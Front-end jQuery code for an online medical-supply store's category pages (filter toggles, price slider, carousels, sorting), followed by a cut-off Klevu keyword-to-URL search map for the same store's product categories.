                                let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                                $(this).next().show();
                                $(this).css("max-height", totalHeight);
                            }
                            else {
                                $(this).next().hide();
                            }
                        });
                    }

                    //function filterListViewSpac() {
                    //    $(filterListfilterSpac).each(function () {
                    //        let numOfListItems = $(this).children().length;
                    //        if (numOfListItems > 5) {
                    //            let eachListItemHeight = $(this).children().height();
                    //            let bottomSpace = 4;
                    //            let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                    //            $(this).next().show();
                    //            $(this).css("max-height", totalHeight);
                    //        }
                    //        else {
                    //            $(this).next().hide();
                    //        }
                    //    });
                    //}

                    $(".accordion-button").click(function () {
                        var viewmorespid = $(this).data("specid");
                        filterListViewSpac(viewmorespid);
                    });

                    function filterListViewSpac(viewmorespid) {
                        $('.filterspac-n').each(function () {
                            var spid = $(this).data('spid');
                            if (parseInt(spid) > 0 && parseInt(spid) == parseInt(viewmorespid)) {
                                let numOfListItems = $("#filterSpac-" + spid + " .widget-list").children().length;
                                if (numOfListItems > 5) {
                                    let eachListItemHeight = $("#filterSpac-" + spid + " .widget-list").children().height();
                                    let bottomSpace = 4;
                                    let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);
                                    $("#filterSpac-" + spid + " .widget-list").css("max-height", totalHeight);
                                    $("#filterSpac-" + spid + " .widget-list").next().show();
                                }
                                else {
                                    $("#filterSpac-" + spid + " .widget-list").next().hide();
                                }
                            }
                        });
                    }

                    function filterListViewprice() {
                        $(filterListtfilterByPrice).each(function () {
                            let numOfListItems = $(this).children().length;
                            if (numOfListItems > 5) {
                                let eachListItemHeight = $(this).children().height();
                                let bottomSpace = 4;
                                let totalHeight = (eachListItemHeight * 5) + (bottomSpace * 5);

                                $(this).next().show();
                                $(this).css("max-height", totalHeight);
                            }
                            else {
                                $(this).next().hide();
                            }
                        });
                    }

                    $(function () {
                        filterListViewBrand();
                    });

                    $(function () {
                        filterListViewmanufacturer();
                    });

                    $(function () {
                        filterListViewCategory();
                    });

                    $(function () {
                        filterListViewSpac();
                    });

                    $(function () {
                        filterListViewprice();
                    });



                    $(".filter-view-more-brand").on('click', function () {
                        let numOfListItems = $(this).prev().children().length;
                        let eachListItemHeight = $(this).prev().children().height();
                        let bottomSpace = 4;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems);

                        $(this).toggleClass("active");
                        //$(this).prev().toggleClass("active");

                        if ($(this).hasClass("active")) {
                            $(this).find("span").text("View Less");
                        }
                        else $(this).find("span").text("View More");

                        if (filterbrandflag) {
                            $(this).prev().css("max-height", totalHeight);
                            filterbrandflag = false;
                        }
                        else {
                            filterListViewBrand();
                            filterbrandflag = true;
                        }
                    });

                    $(".filter-view-more-manufacturer").on('click', function () {
                        let numOfListItems = $(this).prev().children().length;
                        let eachListItemHeight = $(this).prev().children().height();
                        let bottomSpace = 4;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems);

                        $(this).toggleClass("active");
                        //$(this).prev().toggleClass("active");

                        if ($(this).hasClass("active")) {
                            $(this).find("span").text("View Less");
                        }
                        else $(this).find("span").text("View More");

                        if (filtermanufacturerflag) {
                            $(this).prev().css("max-height", totalHeight);
                            filtermanufacturerflag = false;
                        }
                        else {
                            filterListViewmanufacturer();
                            filtermanufacturerflag = true;
                        }
                    });

                    $(".filter-view-more-category").on('click', function () {
                        let numOfListItems = $(this).prev().children().length;
                        let eachListItemHeight = $(this).prev().children().height();
                        let bottomSpace = 4;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems);

                        $(this).toggleClass("active");
                        //$(this).prev().toggleClass("active");

                        if ($(this).hasClass("active")) {
                            $(this).find("span").text("View Less");
                        }
                        else $(this).find("span").text("View More");

                        if (filtercategoryflag) {
                            $(this).prev().css("max-height", totalHeight);
                            filtercategoryflag = false;
                        }
                        else {
                            filterListViewCategory();
                            filtercategoryflag = true;
                        }
                    });

                    $(".filter-view-more-Spac").on('click', function () {
                        let viewmorespid = $(this).data('spidviewmore');
                        // console.log($("#filterSp-" + viewmorespid), "viewmorespid");
                        let numOfListItems = $("#filterSp-" + viewmorespid).prev().children().length;
                        let eachListItemHeight = $("#filterSp-" + viewmorespid).prev().children().height();
                        let bottomSpace = 4;
                        let t = numOfListItems * eachListItemHeight;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems) + (t*0.10);
                        $("#filterSp-" + viewmorespid).toggleClass("active");
                        //$(this).prev().toggleClass("active");
                        if ($("#filterSp-" + viewmorespid).hasClass("active")) {
                            $("#filterSp-" + viewmorespid).find("span").text("View Less");
                            filterSpecsflag = true;
                        }
                        else {
                            $("#filterSp-" + viewmorespid).find("span").text("View More");
                            filterSpecsflag = false;
                        }

                        if (filterSpecsflag) {
                            $("#filterSp-" + viewmorespid).prev().css("max-height", totalHeight);
                            filterSpecsflag = false;
                        }
                        else {

                            filterListViewSpac(viewmorespid);
                            filterSpecsflag = true;
                        }
                    });

                    $(".filter-view-more-price").on('click', function () {
                        let numOfListItems = $(this).prev().children().length;
                        let eachListItemHeight = $(this).prev().children().height();
                        let bottomSpace = 4;
                        let totalHeight = (numOfListItems * eachListItemHeight) + (bottomSpace * numOfListItems);

                        $(this).toggleClass("active");
                        //$(this).prev().toggleClass("active");

                        if ($(this).hasClass("active")) {
                            $(this).find("span").text("View Less");
                        }
                        else $(this).find("span").text("View More");

                        if (filterPriceflag) {
                            $(this).prev().css("max-height", totalHeight);
                            filterPriceflag = false;
                        }
                        else {
                            filterListViewprice();
                            filterPriceflag = true;
                        }
                    });

                    $('.filter-toolbar-icon').on('click', function () {
                        var myOffcanvas = document.getElementById('shop-sidebar');
                        var bsOffcanvas = new bootstrap.Offcanvas(myOffcanvas);
                        /* console.log(bsOffcanvas);*/
                        bsOffcanvas.show();
                        myOffcanvas.addEventListener('shown.bs.offcanvas', function () {
                            /*console.log('abc');*/
                            $('.mm-page.mm-slideout').css('z-index', 1050);

                        });

                        myOffcanvas.addEventListener('hidden.bs.offcanvas', function () {
                            $('.mm-page.mm-slideout').removeAttr('style');
                        });
                    });
                    /***************End of Filter List******************/

                    /***************Category Listing Range Bar******************/

                    CategoryUislider = document.getElementById('category-listing-price-range');
                    if (CategoryUislider != null) {
                        noUiSlider.create(CategoryUislider, {
                            start: [0, 4300],
                            connect: true,
                            margin: 20,
                            tooltips: true,
                            padding: [0, 10],
                            range: {
                                'min': 0,
                                'max': 4300
                            },
                            step: 10,
                        });
                    }

                    var jjjs = parseQueryString();
                    if (jjjs.hasOwnProperty('price')) {
                        var SelectedPrices = jjjs['price'];
                        if (SelectedPrices != '') {
                            if (SelectedPrices.indexOf('-') > 0) {
                                var splitPrices = SelectedPrices.split('-');
                                CategoryUislider.noUiSlider.set([Math.trunc(splitPrices[0]), Math.trunc(splitPrices[1])]);
                            }
                        }
                    }


                    if (CategoryUislider != null) {
                        CategoryUislider.noUiSlider.on('change.one', function (values, handle) {
                            var a = CategoryUislider.noUiSlider.get();
                            var keyname = 'price';
                            var keyvalue = Math.trunc(a[0]) + "-" + Math.trunc(a[1]);
                            if (jjjs.hasOwnProperty(keyname)) {
                                delete jjjs[keyname];
                            }
                            jjjs[keyname] = keyvalue;
                            var baseurl = [location.protocol, '//', location.host, location.pathname].join('');
                            window.location.href = ([baseurl, '?', paramNew(jjjs)].join(''));
                        });
                    }


                    /***************End of Category Listing Range Bar******************/


                    //$(".sub-category-slider").slick({

                    //    // normal options...
                    //            infinite: false,
                    //            speed: 600,
                    //            // autoplay: true,
                    //            //  autoplaySpeed: 2000,

                    //            slidesToShow: 6,
                    //            slidesToScroll: 6,
                    //            dots: true,
                    //            waitForAnimate: false,
                    //            // adaptiveHeight: true,
                    //            arrows: true,
                    //            // the magic
                    //            responsive: [{

                    //                breakpoint: 992,
                    //                settings: {
                    //                    slidesToShow: 4,
                    //                    slidesToScroll: 4,
                    //                    arrows: false,
                    //                },
                    //            },
                    //            {

                    //                breakpoint: 786,
                    //                settings: {
                    //                    slidesToShow: 3,
                    //                    slidesToScroll: 3,
                    //                    arrows: false,
                    //                }
                    //            },
                    //            {

                    //                breakpoint: 576,
                    //                settings: {
                    //                    slidesToShow: 2,
                    //                    slidesToScroll: 2,
                    //                    arrows: false,
                    //                }
                    //            }]
                    //});
                    var TotalTopBanner = $("#top_banner_slider_category").text();
                    TotalTopBanner = TotalTopBanner > 6 ? 6 : TotalTopBanner
                    $(".sub-top-category-slider").slick({

                        // normal options...
                        infinite: false,
                        speed: 1000,
                        // autoplay: true,
                        //  autoplaySpeed: 2000,
                        // autoplay: true,
                        // slidesToShow: 6,
                        slidesToShow: TotalTopBanner,
                        slidesToScroll: TotalTopBanner,
                        dots: true,
                        waitForAnimate: true,
                        // adaptiveHeight: true,
                        arrows: false,
                        cssEase: 'linear',

                        // the magic
                        responsive: [{

                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows: false,
                            },
                        },
                        {

                            breakpoint: 786,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows: false,
                            }
                        },
                        {

                            breakpoint: 576,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows: false,
                            }
                        }]
                    });


                    $(".sort-toolbar-icon").on('click', function () {
                        $(".sort-open").toggleClass("active");
                    });

                    $(".sortcategory").click(function () {
                        var currenturl = window.location.href.split('?')[0];
                       // debugger;
                        if ($(this).val() == "Relevence") {
                            window.location.href = currenturl + "?orderby=0";
                        }
                        else if ($(this).val() == "LowtoHigh") {
                            window.location.href = currenturl + "?orderby=1";
                        }
                        else {
                            window.location.href = currenturl + "?orderby=2";
                        }
                    });



                });

            //  //callfunctionAfterpageload();

        });
    });



    function callPriceSlider() {
        var currentPriceRangeStr = jQuery('#pricerange').val();
        var minpriceSelected, maxpriceselected = 0;
        if (currentPriceRangeStr && currentPriceRangeStr !== '') {
            var tempar = currentPriceRangeStr.split('-');
            if (tempar.length > 1) {
                minpriceSelected = tempar[0];
                maxpriceselected = tempar[1];
            }
        }
        jQuery("#slider-range").slider({
            range: true,
            min: jQuery('#slider-range').data('rangemin'),
            max: jQuery('#slider-range').data('rangemax'),
            values: [minpriceSelected, maxpriceselected],
            slide: function (event, ui) {
                $("#pricerangetext").val("$" + ui.values[0] + " - $" + ui.values[1]);
                $("#pricerange").val(ui.values[0] + '-' + ui.values[1]);
            }
        });
        jQuery("#pricerangetext").val("$" + $("#slider-range").slider("values", 0) +
            " - $" + $("#slider-range").slider("values", 1));




    }

    function parseQueryString() {


        var queryStr = window.location.search,
            queryArr = queryStr.replace('?', '').split('&'),
            queryParams = [];


        for (var q = 0, qArrLength = queryArr.length; q < qArrLength; q++) {
            var qArr = queryArr[q].split('=');
            if (qArr[0] != '')
                queryParams[qArr[0]] = qArr[1];
        }


        return queryParams;
    }

    function paramNew(object) {
        var parameters = [];
        for (var property in object) {
            if (object.hasOwnProperty(property)) {
                parameters.push(encodeURI(property + '=' + object[property]));
            }
        }

        return parameters.join('&');
    }
    function arrayRemove(arr, value) {

        return arr.filter(function (ele) {
            return ele != value;
        });

    }

    // jQuery(document).ready(function () {
    require(['domReady'], function (domReady) {

        domReady(function () {

            var jjjs = parseQueryString();
            //console.log(jjjs);
            var ActualUrl = window.location.href.split('?')[0];
            var RemoveBtn = '<a href="javascript:void()"  class="a-href remove-all-nav-filter"><div class="filter-tag tag-item"> <span> Clear All </span><i class="fa fa-times" aria-hidden="true"></i></div></a>';
            var alreadyFilterList = new Array();
            jQuery('#category-filter-sidebar .layered-checkbox').each(function () {
                if ($(this).is(":checked")) {
                    var filterArray = [$(this).data('keyname'), $(this).data('itemvalue'), $(this).data('itemactualvalue')];
                    alreadyFilterList.push(filterArray);
                }
            });

            if (alreadyFilterList.length > 0) {
                jQuery('#category-listing-tags .currently-narrowed').html('');
                for (ii = 0; ii < alreadyFilterList.length; ii++) {

                    //var newLI = '<li> <a href="javascript:void()" data-clickcallid="' + alreadyFilterList[ii][1] + '" data-clickcallkey="' + alreadyFilterList[ii][0] + '" class="a-href remove-nav-filter">X</a> <b class="text-capitalize"> ' + alreadyFilterList[ii][0] + ' </b>' + alreadyFilterList[ii][2] + ' </li>';
                    //jQuery('.currently-narrowed .layered-list').append(newLI);
                    var newLI = '<a href="javascript:void()" data-clickcallid="' + alreadyFilterList[ii][1] + '" data-clickcallkey="' + alreadyFilterList[ii][0] + '" class="a-href remove-nav-filter"><div class="filter-tag tag-item"> <span> ' + alreadyFilterList[ii][2] + ' </span><i class="fa fa-times" aria-hidden="true"></i></div></a>';
                    jQuery('#category-listing-tags .currently-narrowed').append(newLI);

                }
                jQuery('#category-listing-tags .currently-narrowed').append(RemoveBtn);
                jQuery('.currently-narrowed').removeClass('hidden');
                jQuery('.remove-nav-filter').click(function () {
                    jQuery('#layered-nav-checkbox-' + jQuery(this).data('clickcallkey') + '-' + jQuery(this).data('clickcallid')).trigger('click');
                });
                jQuery('.remove-all-nav-filter').click(function () {
                    window.location.href = ActualUrl;
                });
            }

            jQuery('.layered-href-selection').click(function (e) {
                e.preventDefault();
                jQuery(this).parent().find('.layered-checkbox').trigger('click');
            });

            jQuery(".layered-checkbox").click(function () {
                var keyname = jQuery(this).data('itemname');
                var keyvalue = jQuery(this).data('itemvalue');

                var mainList = jQuery(this).parent().parent();
                var mainListCount = mainList.find("li").length;
                /*console.log(mainListCount);*/
                if (jjjs.hasOwnProperty(keyname)) {

                    var keyExistingValue = jjjs[keyname];

                    var keyarray = keyExistingValue.toString().split(",");
                    /*console.log(keyarray.indexOf(keyvalue.toString()));*/
                    if (keyarray.indexOf(keyvalue.toString()) !== -1) {

                        keyarray = arrayRemove(keyarray, keyvalue.toString());
                    }
                    else {
                        keyarray.push(keyvalue.toString());
                    }

                    if (keyarray.length > 0) {
                        if (Number(mainListCount) == 1 && keyname != 'specs') {
                            /* console.log('reached key delete');*/
                            delete jjjs[keyname];
                        }
                        else {
                            jjjs[keyname] = keyarray.join();
                        }
                    }
                    else {
                        delete jjjs[keyname];

                    }

                }
                else {
                    jjjs[keyname] = keyvalue;
                }

                var baseurl = [location.protocol, '//', location.host, location.pathname].join('');
                /* console.log(([baseurl, '?', paramNew(jjjs)].join('')), "check base url");*/
                if (paramNew(jjjs)) {
                    if (jjjs.hasOwnProperty("pagenumber")) {
                        delete jjjs["pagenumber"];
                    }
                    window.location.href = ([baseurl, '?', paramNew(jjjs)].join(''));
                } else {
                    window.location.href = baseurl;
                }
            });

            jQuery("#priceFilter").click(function () {
                var keyname = 'price';
                var keyvalue = jQuery('#pricerange').val();

                if (jjjs.hasOwnProperty(keyname)) {
                    delete jjjs[keyname];
                }
                jjjs[keyname] = keyvalue;

                var baseurl = [location.protocol, '//', location.host, location.pathname].join('');
                window.location.href = ([baseurl, '?', paramNew(jjjs)].join(''));

            });

            $("#gradient").css({
                "width": "100%",
                "z-index": "10",
                "height": "25px",
                "position": "absolute",
                "left": "0",
                "background": "#fff",
                "top": "128px"
            });

        });
    });


    function setLocation(val) {
        var value = val;
        document.location.href = value;
    }

    function getitemsperpage(val) {
        var val1 = window.location.href + '?PageSize=' + val
        //  var baseurl = [location.protocol, '//', location.host, location.pathname].join('');
        //  alert(baseurl + val1);
        //    alert(window.location.href + '?PageSize=' + val);
        //alert(window.location.href.substring(0, location.href.lastIndexOf('/')));
        document.location.href = val1;
    }


    $('#categoryshowmore-description').click(function () {
        /*console.log("Read More Work");*/
        var newheight = $('div.changeheght1').prop('scrollHeight') - 40;
        if ($(this).data('showmore') == '1') {
            /*console.log("showmore 1");*/
            $('div.changeheght1').animate({
                height: (newheight == $(this).height() ? 100 : newheight + 20)
            }, 500);
            /* $.scrollTo($('#category-listing-description'), 1000);*/

            $(this).data('showmore', 0);
            // $(this).html('<span>show less</span><i  class="fa fa-arrow-up" aria-hidden="true"></i>');
            $(this).html('Read Less');

        }
        else {
            /*console.log("showless 1");*/
            newheight = 140;
            $('div.changeheght1').animate({
                height: (newheight == $(this).height() ? -100 : newheight)
            }, 500);
            $('html, body').animate({
                scrollTop: $("#category-listing-description").offset().top
            });
            $(this).data('showmore', 1);
            //  $(this).html('<span>show more</span><i  class="fa fa-arrow-down" aria-hidden="true"></i>');
            $(this).html('Read More');

        }
    });

    $('#categoryshowmore-description-main').click(function () {

        var newheight = $('div.changeheght-main').prop('scrollHeight') + 25;
        if ($(this).data('showmore') == '1') {
            $('div.changeheght-main').animate({
                height: (newheight == $(this).height() ? 100 : newheight)
            }, 500);
            $(this).data('showmore', 0);
            // $(this).html('<span>show less</span><i  class="fa fa-arrow-up" aria-hidden="true"></i>');
            $(this).html('Read Less');
        }
        else {
            newheight = 140;
            $('div.changeheght-main').animate({
                height: (newheight == $(this).height() ? -100 : newheight)
            }, 500);

            $(this).data('showmore', 1);
            //  $(this).html('<span>show more</span><i  class="fa fa-arrow-down" aria-hidden="true"></i>');
            $(this).html('Read More');
        }
    });

}


if (pageName == "PromotionPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['bootstrap', 'jquery'],
                function (bootstrap, $) {
                    $('.quick-order-button').click(function (e) {
                        e.preventDefault();
                        var PID = $(this).data('productid');
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        $('#exampleModal .modal-body').find('iframe').remove();
                        var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/Quickview?productid=' + PID, class: 'quick-view-frame' });
                        $('#exampleModal .modal-body').append(QuickViewIframe);
                        myModal.show();
                    });
                });
        });
    });
}



--- FILE ---
content_type: text/javascript
request_url: https://js.klevu.com/klevu-js-v1/klevu-js-api/klevu-156396293646810223-maps.js?t=0
body_size: 16283
content:
var klevu_keywordUrlMap=[{keywords:['colostomy pouches'],url:'https://www.healthproductsforyou.com/c-colostomy-ostomy-pouch.html'},{keywords:['ostomy adhesive'],url:'https://www.healthproductsforyou.com/c-adhesives-and-removers.html'},{keywords:['iv fluid'],url:'https://www.healthproductsforyou.com/c-iv-infusion.html'},{keywords:['battery powered chair'],url:'https://www.healthproductsforyou.com/c-portable-power-chairs.html'},{keywords:['wafer'],url:'https://www.healthproductsforyou.com/c-ostomy-skin-barrierwafers.html'},{keywords:['feeding bags'],url:'https://www.healthproductsforyou.com/c-pump-sets.html'},{keywords:['mastectomy swim'],url:'https://www.healthproductsforyou.com/c-swim-suits.html'},{keywords:['bathing suits'],url:'https://www.healthproductsforyou.com/c-swimwear.html'},{keywords:['lumpectomy'],url:'https://www.healthproductsforyou.com/c-post-lumpectomy.html'},{keywords:['male urinals'],url:'https://www.healthproductsforyou.com/c-urinalsbedpans.html?specs=643'},{keywords:['post surgical'],url:'https://www.healthproductsforyou.com/c-post-surgical-bras.html'},{keywords:['quest'],url:'https://www.healthproductsforyou.com/m-quest-products.html'},{keywords:['catheter plug'],url:'https://www.healthproductsforyou.com/c-catheter-plug-and-adapter.html'},{keywords:['curity'],url:'https://www.healthproductsforyou.com/b-curity.html'},{keywords:['diaper rash'],url:'https://www.healthproductsforyou.com/c-diaper-rash.html'},{keywords:['nu hope'],url:'https://www.healthproductsforyou.com/m-nu-hope.html'},{keywords:['wound vac'],url:'https://www.healthproductsforyou.com/c-npwt.html'},{keywords:['diabetic socks'],url:'https://www.healthproductsforyou.com/c-diabetes-socks.html'},{keywords:['foot massager'],url:'https://www.healthproductsforyou.com/c-foot-massagers.html'},{keywords:['neck support'],url:'https://www.healthproductsforyou.com/c-neck-supports.html'},{keywords:['fsa eligible'],url:'https://www.healthproductsforyou.com/fsa-flexible-spending-account.html'},{keywords:['dycem'],url:'https://www.healthproductsforyou.com/m-dycem-limited.html'},{keywords:['knee braces'],url:'https://www.healthproductsforyou.com/c-hinged-knee-braces.html'},{keywords:['walking boot'],url:'https://www.healthproductsforyou.com/c-orthopedic-walkers.html'},{keywords:['breast form covers'],url:'https://www.healthproductsforyou.com/c-breast-form-covers.html'},{keywords:['unique wellness'],url:'https://www.healthproductsforyou.com/m-unique-wellness.html'},{keywords:['cpap machine'],url:'https://www.healthproductsforyou.com/c-cpap-machines.html'},{keywords:['hip protector'],url:'https://www.healthproductsforyou.com/c-hip-pads-and-protectors.html'},{keywords:['nasogastric'],url:'https://www.healthproductsforyou.com/c-nasogastric-tube.html'},{keywords:['protein'],url:'https://www.healthproductsforyou.com/c-protein-supplements.html'},{keywords:['wound cleanser','wound cleaner','wound wash'],url:'https://www.healthproductsforyou.com/c-wound-cleansers.html'},{keywords:['wrist brace'],url:'https://www.healthproductsforyou.com/c-wrist-brace.html'},{keywords:['gastrostomy','gastrostomy feeding tube','gastrostomy tubes'],url:'https://www.healthproductsforyou.com/c-gastrostomy-tube.html'},{keywords:['syringes'],url:'https://www.healthproductsforyou.com/c-general-use-syringes.html'},{keywords:['duoderm'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=630'},{keywords:['masks','face mask','mask'],url:'https://www.healthproductsforyou.com/c-face-masks.html'},{keywords:['leg bag','urinary leg bags','urinal leg bag','urinary leg bag','urinary bags','foley catheter bag'],url:'https://www.healthproductsforyou.com/c-leg-bags.html'},{keywords:['foam dressing'],url:'https://www.healthproductsforyou.com/c-foam-dressings.html'},{keywords:['booster pads'],url:'https://www.healthproductsforyou.com/c-booster-pad.html'},{keywords:['collagen'],url:' https://www.healthproductsforyou.com/c-collagen-dressings.html'},{keywords:['vitamins'],url:'https://www.healthproductsforyou.com/c-vitamin-supplements.html'},{keywords:['disposable underpads'],url:'https://www.healthproductsforyou.com/c-disposable-underpad.html'},{keywords:['therapeutica'],url:'https://www.healthproductsforyou.com/m-therapeutica.html'},{keywords:['disposable  gloves','disposable gloves'],url:'https://www.healthproductsforyou.com/c-disposable-medical-gloves.html'},{keywords:['fitness products'],url:'https://www.healthproductsforyou.com/c-fitness-equipment.html'},{keywords:['handi-craft company','handi craft'],url:'https://www.healthproductsforyou.com/m-handi-craft-company.html'},{keywords:['microtek medical'],url:'https://www.healthproductsforyou.com/m-microtek-medical-inc.html'},{keywords:['centurion medical products'],url:'https://www.healthproductsforyou.com/m-centurion-medical-products.html'},{keywords:['emerson healthcare','emerson healthcare products'],url:'https://www.healthproductsforyou.com/m-emerson-healthcare.html'},{keywords:['aplicare'],url:'https://www.healthproductsforyou.com/m-aplicare.html'},{keywords:['skil-care','skil care'],url:'https://www.healthproductsforyou.com/m-skil-care-corp.html'},{keywords:['mjm international','mjm international corporation'],url:'https://www.healthproductsforyou.com/m-mjm-international-corpinc.html'},{keywords:['kaz usa inc'],url:'https://www.healthproductsforyou.com/m-kaz-usa-inc.html'},{keywords:['convatec'],url:'https://www.healthproductsforyou.com/m-convatec.html'},{keywords:['triumph mobility'],url:'https://www.healthproductsforyou.com/m-triumph-mobility.html'},{keywords:['ultrasound'],url:'https://www.healthproductsforyou.com/c-ultrasound-therapy.html'},{keywords:['wrist  blood  pressure  cuff  monitor'],url:'https://www.healthproductsforyou.com/c-wrist-blood-pressure-monitors.html'},{keywords:['mrylax'],url:'https://www.healthproductsforyou.com/b-miralax.html'},{keywords:['hpfy\'s best sellers','hpfy best sellers'],url:'https://www.healthproductsforyou.com/promotion-2-bargain-deals.html'},{keywords:['81713205'],url:'https://www.healthproductsforyou.com/p-emst150-expiratory-muscle-strength-trainer.html'},{keywords:['gauze for burns','xeroform for burns','non stick bandage for burns','non stick gauze for burns','burn gauze dressing','burn gauze pads','sterile gauze bandage for burns','best gauze for burns'],url:'https://www.healthproductsforyou.com/c-burn-dressings.html'},{keywords:['sanisnooze','sanisnoozes','sani snooze','sani-snooze'],url:'https://www.healthproductsforyou.com/m-sanisnooze.html'},{keywords:['oximeter','oximeters','pulse oximeters','pulse oximeter','finger oximeters','finger oximeter','hand held oximeters','hand held oximeter','handheld oximeter','spo2 monitor','fingertip pulse oximeter'],url:'https://www.healthproductsforyou.com/c-pulse-oximeters.html'},{keywords:['catheter','catheters','urinary catheter','urinary catheters'],url:'https://www.healthproductsforyou.com/c-urinary-catheter.html'},{keywords:['scissor','scissors','adaptive scissor','easy grip scissor','operating scissor','operative scissors','specialty scissors'],url:'https://www.healthproductsforyou.com/c-scissors.html'},{keywords:['kegel exerciser','kegel exercisers','kegel','pelvic muscle exercisers','pelvic exercisers','pelvic muscle exerciser','pelvic exerciser'],url:'https://www.healthproductsforyou.com/c-kegel-exerciser.html'},{keywords:['dr ho products','dr ho','dr ho\'s','dr-ho\'s','dr. ho\'s','dr. ho pain relief','dr. ho\'s pain relief','dr ho\'s pain','relief system','dr ho s','doctor hos','doctor hos','dr ho belt','dr-ho\'s back belt','dr hos back belt','dr ho backbelt','doctor ho','dr h'],url:'https://www.healthproductsforyou.com/m-dr-hos.html'},{keywords:['nebulizer','nebulizers','nebulizer compressor','nebulizer compressors','compressor nebulizer','compressor nebulizers','neubeluzer','nebulizer machine'],url:'https://www.healthproductsforyou.com/c-nebulizer.html'},{keywords:['allergy medicine','allergy  medicine','allergy relief products','allergy  relief','allergy','asthma  and  allergy','allergy','skin allergy'],url:'https://www.healthproductsforyou.com/c-allergy-relief.html?orderby=0'},{keywords:['perineal','perineal care body wash no-rinse 1 gal','perineal skin care','perineal wash','clorox care c inception perineal cleansing wipe'],url:'https://www.healthproductsforyou.com/c-perineal-skin-care-products.html'},{keywords:['pu2106'],url:'https://www.healthproductsforyou.com/p-tranquility-premium-daytime-disposable-absorbent-underwear.html'},{keywords:['covid19','covid-19','covid-19 supplies','corona virus','coronavirus','ppe supplies','ppe','hand','alcohol','alcohol pad','isopropyl alcohol','isopropyl'],url:'https://www.healthproductsforyou.com/c-covid-19-online-supplies.html'},{keywords:['my account'],url:'https://www.hpfystores.com//myaccount/myaccount'},{keywords:['health products for you reviews','healthproductsforyou com reviews','healthproductsforyou reviews'],url:'https://www.healthproductsforyou.com/testimonials.htm'},{keywords:['shipping policy','return policy','return'],url:'https://www.healthproductsforyou.com/shopping-terms.html'},{keywords:['shipping','free shipping'],url:'https://www.healthproductsforyou.com/shipping.html'},{keywords:['hpfy store','hpfy stores','hpfystores'],url:'https://www.healthproductsforyou.com/our-stores.html'},{keywords:['roho','the roho group'],url:'https://www.healthproductsforyou.com/m-the-roho-group.html'},{keywords:['the comfort company'],url:'https://www.healthproductsforyou.com/m-the-comfort-company.html'},{keywords:['silvercel','silvercel non adherent','silvercel wound dressing','silvercell'],url:'https://www.healthproductsforyou.com/m-systagenix-wound-management.html?birand=669'},{keywords:['sunset healthcare solutions'],url:'https://www.healthproductsforyou.com/m-sunset-healthcare-solutions.html'},{keywords:['sprint aquatics'],url:'https://www.healthproductsforyou.com/m-sprint-aquatics.html'},{keywords:['acapella airway clearance','acapella breathing','acapella breathing apparatus','acapella breathing device','acapella device','acapella device for copd','acapella flutter device','acapella flutter valve','acapella pep device buy','acapella respiratory device','acapella valve','acapella vibratory','acapella vibratory pep mucus clearance device','acapella vibratory pep mucus clearance device by smiths medical','acapella vibratory pep therapy','acapella vibratory pep therapy system','accapella device','acepella pep'],url:'https://www.healthproductsforyou.com/m-smiths-medical.html?birand=1944'},{keywords:['salter labs'],url:'https://www.healthproductsforyou.com/m-salter-labs-sa.html'},{keywords:['safepath products'],url:'https://www.healthproductsforyou.com/m-safepath-products.html?orderby=1'},{keywords:['ada door ramp','ada ramp'],url:'https://www.healthproductsforyou.com/m-safepath-products.html?ciat=1191'},{keywords:['rose health care'],url:'https://www.healthproductsforyou.com/m-rose-healthcare.html'},{keywords:['resmed'],url:'https://www.healthproductsforyou.com/m-resmed.html'},{keywords:['active ice'],url:'https://www.healthproductsforyou.com/m-polar-products-inc.html?birand=1766'},{keywords:['tumble forms'],url:'https://www.healthproductsforyou.com/m-patterson-medical.html?birand=333'},{keywords:['sammons preston patterson medical','patterson medical','patterson medical supply'],url:'https://www.healthproductsforyou.com/m-patterson-medical.html'},{keywords:['orfit'],url:'https://www.healthproductsforyou.com/m-orfit-industries.html'},{keywords:['omron'],url:'https://www.healthproductsforyou.com/m-omron-healthcare-inc.html'},{keywords:['advantage urinal systems'],url:'https://www.healthproductsforyou.com/m-med-assist-technology-inc.html'},{keywords:['kate farms'],url:'https://www.healthproductsforyou.com/m-kate-farms-inc.html'},{keywords:['akord discreet disposal','akord diaper pail'],url:'https://www.healthproductsforyou.com/m-janibell.html?birand=1653'},{keywords:['inogen'],url:'https://www.healthproductsforyou.com/m-inogen.html'},{keywords:['hollister new image'],url:'https://www.healthproductsforyou.com/m-hollister-incorporated.html?birand=1096'},{keywords:['hollister','hollister inc','hollister incorporated','hollister incorporated us','hollister products','hollister supplies'],url:'https://www.healthproductsforyou.com/m-hollister-incorporated.html'},{keywords:['fisher'],url:'https://www.healthproductsforyou.com/m-fisher-paykel.html'},{keywords:['nitro'],url:'https://www.healthproductsforyou.com/m-drive-medical.html?birand=2209'},{keywords:['freedom catheter 35mm'],url:'https://www.healthproductsforyou.com/m-coloplast.html?birand=1258'},{keywords:['coloplast'],url:'https://www.healthproductsforyou.com/m-coloplast.html'},{keywords:['chattanooga'],url:'https://www.healthproductsforyou.com/m-chattanooga-group.html'},{keywords:['breg'],url:'https://www.healthproductsforyou.com/m-breg-incorporated.html'},{keywords:['bailey tables'],url:'https://www.healthproductsforyou.com/m-bailey-manufacturing.html?ciat=1189'},{keywords:['atos medical provox'],url:'https://www.healthproductsforyou.com/m-atos-medical.html?birand=1344'},{keywords:['armidica'],url:'https://www.healthproductsforyou.com/m-armedica-manufacturing-corporation.html?'},{keywords:['armedica manufacturing','armedica manufacturing corp','armedica treatment table'],url:'https://www.healthproductsforyou.com/m-armedica-manufacturing-corporation.html'},{keywords:['amsino international','amsino','amsino international 